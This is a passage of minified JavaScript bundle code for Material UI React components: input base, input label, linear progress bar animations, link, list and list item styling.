em=(0,a.default)({},n,{color:ed.color||"primary",disabled:ed.disabled,endAdornment:$,error:ed.error,focused:ed.focused,formControl:ef,fullWidth:E,hiddenLabel:ed.hiddenLabel,multiline:B,size:ed.size,startAdornment:ee,type:et}),eh=_(em),eO=Q.root||w.Root||C,ej=J.root||M.root||{},eP=Q.input||w.Input||S;return eg=(0,a.default)({},eg,null!=(r=J.input)?r:M.input),(0,j.jsxs)(i.Fragment,{children:[!W&&R,(0,j.jsxs)(eO,(0,a.default)({},ej,!(0,s.isHostComponent)(eO)&&{ownerState:(0,a.default)({},em,ej.ownerState)},{ref:t,onClick:e=>{el.current&&e.currentTarget===e.target&&el.current.focus(),U&&!ed.disabled&&U(e)}},en,{className:(0,u.default)(eh.root,ej.className,O,K&&"MuiInputBase-readOnly"),children:[ee,(0,j.jsx)(f.default.Provider,{value:null,children:(0,j.jsx)(eP,(0,a.default)({ownerState:em,"aria-invalid":ed.error,"aria-describedby":p,autoComplete:y,autoFocus:m,defaultValue:x,disabled:ed.disabled,id:T,onAnimationStart:e=>{ey("mui-auto-fill-cancel"===e.animationName?el.current:{value:"x"})},name:Z,placeholder:q,readOnly:K,required:ed.required,rows:Y,value:eo,onKeyDown:H,onKeyUp:G,type:et},eg,!(0,s.isHostComponent)(eP)&&{as:ev,ownerState:(0,a.default)({},em,eg.ownerState)},{ref:eu,className:(0,u.default)(eh.input,eg.className,K&&"MuiInputBase-readOnly"),onBlur:e=>{z&&z(e),I.onBlur&&I.onBlur(e),ef&&ef.onBlur?ef.onBlur(e):ec(!1)},onChange:(e,...t)=>{if(!ea){let t=e.target||el.current;if(null==t)throw Error((0,l.formatMuiErrorMessage)(1));ey({value:t.value})}I.onChange&&I.onChange(e,...t),F&&F(e,...t)},onFocus:e=>{if(ed.disabled){e.stopPropagation();return}V&&V(e),I.onFocus&&I.onFocus(e),ef&&ef.onFocus?ef.onFocus(e):ec(!0)}}))}),$,X?X((0,a.default)({},ed,{startAdornment:ee})):null]}))]})});t.default=W},49355:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputBaseClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputBaseClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38252)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(76496));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},76496:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputBaseUtilityClass=function(e){return(0,a.default)("MuiInputBase",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputBase",["root","formControl","focused","disabled","adornedStart","adornedEnd","error","sizeSmall","multiline","colorSecondary","fullWidth","hiddenLabel","readOnly","input","inputSizeSmall","inputMultiline","inputTypeSearch","inputAdornedStart","inputAdornedEnd","inputHiddenLabel"]);t.default=l},73389:function(e,t){"use strict";function r(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}Object.defineProperty(t,"__esModule",{value:!0}),t.hasValue=r,t.isAdornedStart=function(e){return e.startAdornment},t.isFilled=function(e,t=!1){return e&&(r(e.value)&&""!==e.value||t&&r(e.defaultValue)&&""!==e.defaultValue)}},14933:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=r(53102),u=n(r(86759)),s=n(r(67877)),c=n(r(15740)),f=m(r(34748)),d=n(r(57859)),p=m(r(24075)),b=r(55659),y=r(57437);let v=["disableAnimation","margin","shrink","variant","className"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,formControl:r,size:n,shrink:o,disableAnimation:l,variant:u,required:s}=e,c=(0,i.unstable_composeClasses)({root:["root",r&&"formControl",!l&&"animated",o&&"shrink","small"===n&&"sizeSmall",u],asterisk:[s&&"asterisk"]},b.getInputLabelUtilityClasses,t);return(0,a.default)({},t,c)},O=(0,p.default)(f.default,{shouldForwardProp:e=>(0,p.rootShouldForwardProp)(e)||"classes"===e,name:"MuiInputLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${f.formLabelClasses.asterisk}`]:t.asterisk},t.root,r.formControl&&t.formControl,"small"===r.size&&t.sizeSmall,r.shrink&&t.shrink,!r.disableAnimation&&t.animated,t[r.variant]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"block",transformOrigin:"top left",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",maxWidth:"100%"},t.formControl&&{position:"absolute",left:0,top:0,transform:"translate(0, 20px) scale(1)"},"small"===t.size&&{transform:"translate(0, 17px) scale(1)"},t.shrink&&{transform:"translate(0, -1.5px) scale(0.75)",transformOrigin:"top left",maxWidth:"133%"},!t.disableAnimation&&{transition:e.transitions.create(["color","transform","max-width"],{duration:e.transitions.duration.shorter,easing:e.transitions.easing.easeOut})},"filled"===t.variant&&(0,a.default)({zIndex:1,pointerEvents:"none",transform:"translate(12px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(12px, 13px) scale(1)"},t.shrink&&(0,a.default)({userSelect:"none",pointerEvents:"auto",transform:"translate(12px, 7px) scale(0.75)",maxWidth:"calc(133% - 24px)"},"small"===t.size&&{transform:"translate(12px, 4px) scale(0.75)"})),"outlined"===t.variant&&(0,a.default)({zIndex:1,pointerEvents:"none",transform:"translate(14px, 16px) scale(1)",maxWidth:"calc(100% - 24px)"},"small"===t.size&&{transform:"translate(14px, 9px) scale(1)"},t.shrink&&{userSelect:"none",pointerEvents:"auto",maxWidth:"calc(133% - 32px)",transform:"translate(14px, -9px) scale(0.75)"}))),j=l.forwardRef(function(e,t){let r=(0,d.default)({name:"MuiInputLabel",props:e}),{disableAnimation:n=!1,shrink:l,className:i}=r,f=(0,o.default)(r,v),p=(0,c.default)(),b=l;void 0===b&&p&&(b=p.filled||p.focused||p.adornedStart);let g=(0,s.default)({props:r,muiFormControl:p,states:["size","variant","required"]}),m=(0,a.default)({},r,{disableAnimation:n,formControl:p,shrink:b,size:g.size,variant:g.variant,required:g.required}),j=h(m);return(0,y.jsx)(O,(0,a.default)({"data-shrink":b,ownerState:m,ref:t,className:(0,u.default)(j.root,i)},f,{classes:j}))});t.default=j},51195:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={inputLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"inputLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(14933)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(55659));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},55659:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getInputLabelUtilityClasses=function(e){return(0,a.default)("MuiInputLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiInputLabel",["root","focused","disabled","error","required","asterisk","formControl","sizeSmall","shrink","animated","standard","filled","outlined"]);t.default=l},29728:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(98963)),d=n(r(24075)),p=n(r(57859)),b=r(19723),y=r(57437);let v=["className","color","value","valueBuffer","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}let m=(0,s.keyframes)`
  0% {
    left: -35%;
    right: 100%;
  }

  60% {
    left: 100%;
    right: -90%;
  }

  100% {
    left: 100%;
    right: -90%;
  }
`,h=(0,s.keyframes)`
  0% {
    left: -200%;
    right: 100%;
  }

  60% {
    left: 107%;
    right: -8%;
  }

  100% {
    left: 107%;
    right: -8%;
  }
`,O=(0,s.keyframes)`
  0% {
    opacity: 1;
    background-position: 0 -23px;
  }

  60% {
    opacity: 0;
    background-position: 0 -23px;
  }

  100% {
    opacity: 1;
    background-position: -200px -23px;
  }
`,j=e=>{let{classes:t,variant:r,color:n}=e,o={root:["root",`color${(0,c.default)(n)}`,r],dashed:["dashed",`dashedColor${(0,c.default)(n)}`],bar1:["bar",`barColor${(0,c.default)(n)}`,("indeterminate"===r||"query"===r)&&"bar1Indeterminate","determinate"===r&&"bar1Determinate","buffer"===r&&"bar1Buffer"],bar2:["bar","buffer"!==r&&`barColor${(0,c.default)(n)}`,"buffer"===r&&`color${(0,c.default)(n)}`,("indeterminate"===r||"query"===r)&&"bar2Indeterminate","buffer"===r&&"bar2Buffer"]};return(0,u.unstable_composeClasses)(o,b.getLinearProgressUtilityClass,t)},P=(e,t)=>"inherit"===t?"currentColor":e.vars?e.vars.palette.LinearProgress[`${t}Bg`]:"light"===e.palette.mode?(0,s.lighten)(e.palette[t].main,.62):(0,s.darken)(e.palette[t].main,.5),w=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,c.default)(r.color)}`],t[r.variant]]}})(({ownerState:e,theme:t})=>(0,a.default)({position:"relative",overflow:"hidden",display:"block",height:4,zIndex:0,"@media print":{colorAdjust:"exact"},backgroundColor:P(t,e.color)},"inherit"===e.color&&"buffer"!==e.variant&&{backgroundColor:"none","&::before":{content:'""',position:"absolute",left:0,top:0,right:0,bottom:0,backgroundColor:"currentColor",opacity:.3}},"buffer"===e.variant&&{backgroundColor:"transparent"},"query"===e.variant&&{transform:"rotate(180deg)"})),M=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Dashed",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.dashed,t[`dashedColor${(0,c.default)(r.color)}`]]}})(({ownerState:e,theme:t})=>{let r=P(t,e.color);return(0,a.default)({position:"absolute",marginTop:0,height:"100%",width:"100%"},"inherit"===e.color&&{opacity:.3},{backgroundImage:`radial-gradient(${r} 0%, ${r} 16%, transparent 42%)`,backgroundSize:"10px 10px",backgroundPosition:"0 -23px"})},(0,s.css)`
    animation: ${O} 3s infinite linear;
  `),x=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Bar1",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.bar,t[`barColor${(0,c.default)(r.color)}`],("indeterminate"===r.variant||"query"===r.variant)&&t.bar1Indeterminate,"determinate"===r.variant&&t.bar1Determinate,"buffer"===r.variant&&t.bar1Buffer]}})(({ownerState:e,theme:t})=>(0,a.default)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left",backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"determinate"===e.variant&&{transition:"transform .4s linear"},"buffer"===e.variant&&{zIndex:1,transition:"transform .4s linear"}),({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,s.css)`
      width: auto;
      animation: ${m} 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    `),k=(0,d.default)("span",{name:"MuiLinearProgress",slot:"Bar2",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.bar,t[`barColor${(0,c.default)(r.color)}`],("indeterminate"===r.variant||"query"===r.variant)&&t.bar2Indeterminate,"buffer"===r.variant&&t.bar2Buffer]}})(({ownerState:e,theme:t})=>(0,a.default)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},"buffer"!==e.variant&&{backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"inherit"===e.color&&{opacity:.3},"buffer"===e.variant&&{backgroundColor:P(t,e.color),transition:"transform .4s linear"}),({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,s.css)`
      width: auto;
      animation: ${h} 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s infinite;
    `),_=l.forwardRef(function(e,t){let r=(0,p.default)({props:e,name:"MuiLinearProgress"}),{className:n,color:l="primary",value:u,valueBuffer:s,variant:c="indeterminate"}=r,d=(0,o.default)(r,v),b=(0,a.default)({},r,{color:l,variant:c}),g=j(b),m=(0,f.default)(),h={},O={bar1:{},bar2:{}};if(("determinate"===c||"buffer"===c)&&void 0!==u){h["aria-valuenow"]=Math.round(u),h["aria-valuemin"]=0,h["aria-valuemax"]=100;let e=u-100;"rtl"===m.direction&&(e=-e),O.bar1.transform=`translateX(${e}%)`}if("buffer"===c&&void 0!==s){let e=(s||0)-100;"rtl"===m.direction&&(e=-e),O.bar2.transform=`translateX(${e}%)`}return(0,y.jsxs)(w,(0,a.default)({className:(0,i.default)(g.root,n),ownerState:b,role:"progressbar"},h,{ref:t},d,{children:["buffer"===c?(0,y.jsx)(M,{className:g.dashed,ownerState:b}):null,(0,y.jsx)(x,{className:g.bar1,ownerState:b,style:O.bar1}),"determinate"===c?null:(0,y.jsx)(k,{className:g.bar2,ownerState:b,style:O.bar2})]}))});t.default=_},55362:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={linearProgressClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"linearProgressClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(29728)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(19723));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},19723:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getLinearProgressUtilityClass=function(e){return(0,a.default)("MuiLinearProgress",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiLinearProgress",["root","colorPrimary","colorSecondary","determinate","indeterminate","buffer","query","dashed","dashedColorPrimary","dashedColorSecondary","bar","barColorPrimary","barColorSecondary","bar1Indeterminate","bar1Determinate","bar1Buffer","bar2Indeterminate","bar2Buffer"]);t.default=l},5183:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=n(r(24075)),f=n(r(57859)),d=n(r(88130)),p=n(r(83252)),b=n(r(69050)),y=O(r(65237)),v=O(r(13443)),g=r(57437);let m=["className","color","component","onBlur","onFocus","TypographyClasses","underline","variant","sx"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,component:r,focusVisible:n,underline:o}=e,a={root:["root",`underline${(0,s.default)(o)}`,"button"===r&&"button",n&&"focusVisible"]};return(0,u.unstable_composeClasses)(a,y.getLinkUtilityClass,t)},P=(0,c.default)(b.default,{name:"MuiLink",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`underline${(0,s.default)(r.underline)}`],"button"===r.component&&t.button]}})(({theme:e,ownerState:t})=>(0,a.default)({},"none"===t.underline&&{textDecoration:"none"},"hover"===t.underline&&{textDecoration:"none","&:hover":{textDecoration:"underline"}},"always"===t.underline&&(0,a.default)({textDecoration:"underline"},"inherit"!==t.color&&{textDecorationColor:(0,v.default)({theme:e,ownerState:t})},{"&:hover":{textDecorationColor:"inherit"}}),"button"===t.component&&{position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none","&::-moz-focus-inner":{borderStyle:"none"},[`&.${y.default.focusVisible}`]:{outline:"auto"}})),w=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiLink"}),{className:n,color:u="primary",component:s="a",onBlur:c,onFocus:b,TypographyClasses:y,underline:h="always",variant:O="inherit",sx:w}=r,M=(0,o.default)(r,m),{isFocusVisibleRef:x,onBlur:k,onFocus:_,ref:C}=(0,d.default)(),[S,R]=l.useState(!1),W=(0,p.default)(t,C),$=(0,a.default)({},r,{color:u,component:s,focusVisible:S,underline:h,variant:O}),E=j($);return(0,g.jsx)(P,(0,a.default)({color:u,className:(0,i.default)(E.root,n),classes:y,component:s,onBlur:e=>{k(e),!1===x.current&&R(!1),c&&c(e)},onFocus:e=>{_(e),!0===x.current&&R(!0),b&&b(e)},ref:W,ownerState:$,variant:O,sx:[...Object.keys(v.colorTransformations).includes(u)?[]:[{color:u}],...Array.isArray(w)?w:[w]]},M))});t.default=w},13443:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.colorTransformations=void 0;var n=r(56341);let o={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"};t.colorTransformations=o;let a=e=>o[e]||e;t.default=({theme:e,ownerState:t})=>{let r=a(t.color),o=(0,n.getPath)(e,`palette.${r}`,!1)||t.color,l=(0,n.getPath)(e,`palette.${r}Channel`);return"vars"in e&&l?`rgba(${l} / 0.4)`:(0,n.alpha)(o,.4)}},93714:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={linkClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"linkClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5183)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65237));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65237:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getLinkUtilityClass=function(e){return(0,a.default)("MuiLink",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiLink",["root","underlineNone","underlineHover","underlineAlways","button","focusVisible"]);t.default=l},54616:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(79021)),d=r(65229),p=r(57437);let b=["children","className","component","dense","disablePadding","subheader"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,disablePadding:r,dense:n,subheader:o}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"padding",n&&"dense",o&&"subheader"]},d.getListUtilityClass,t)},g=(0,s.default)("ul",{name:"MuiList",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disablePadding&&t.padding,r.dense&&t.dense,r.subheader&&t.subheader]}})(({ownerState:e})=>(0,a.default)({listStyle:"none",margin:0,padding:0,position:"relative"},!e.disablePadding&&{paddingTop:8,paddingBottom:8},e.subheader&&{paddingTop:0})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiList"}),{children:n,className:u,component:s="ul",dense:d=!1,disablePadding:y=!1,subheader:m}=r,h=(0,o.default)(r,b),O=l.useMemo(()=>({dense:d}),[d]),j=(0,a.default)({},r,{component:s,dense:d,disablePadding:y}),P=v(j);return(0,p.jsx)(f.default.Provider,{value:O,children:(0,p.jsxs)(g,(0,a.default)({as:s,className:(0,i.default)(P.root,u),ref:t,ownerState:j},h,{children:[m,n]}))})});t.default=m},79021:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},2681:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54616)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(65229));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},65229:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListUtilityClass=function(e){return(0,a.default)("MuiList",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiList",["root","padding","dense","subheader"]);t.default=l},81312:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=t.ListItemRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856);r(62969);var s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(99509)),b=n(r(92941)),y=n(r(83252)),v=n(r(79021)),g=M(r(34862)),m=r(70344),h=n(r(70706)),O=r(57437);let j=["className"],P=["alignItems","autoFocus","button","children","className","component","components","componentsProps","ContainerComponent","ContainerProps","dense","disabled","disableGutters","disablePadding","divider","focusVisibleClassName","secondaryAction","selected","slotProps","slots"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters,!r.disablePadding&&t.padding,r.button&&t.button,r.hasSecondaryAction&&t.secondaryAction]};t.overridesResolver=x;let k=e=>{let{alignItems:t,button:r,classes:n,dense:o,disabled:a,disableGutters:l,disablePadding:i,divider:s,hasSecondaryAction:c,selected:f}=e;return(0,u.unstable_composeClasses)({root:["root",o&&"dense",!l&&"gutters",!i&&"padding",s&&"divider",a&&"disabled",r&&"button","flex-start"===t&&"alignItemsFlexStart",c&&"secondaryAction",f&&"selected"],container:["container"]},g.getListItemUtilityClass,n)},_=(0,c.default)("div",{name:"MuiListItem",slot:"Root",overridesResolver:x})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left"},!t.disablePadding&&(0,a.default)({paddingTop:8,paddingBottom:8},t.dense&&{paddingTop:4,paddingBottom:4},!t.disableGutters&&{paddingLeft:16,paddingRight:16},!!t.secondaryAction&&{paddingRight:48}),!!t.secondaryAction&&{[`& > .${m.listItemButtonClasses.root}`]:{paddingRight:48}},{[`&.${g.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${g.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${g.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + 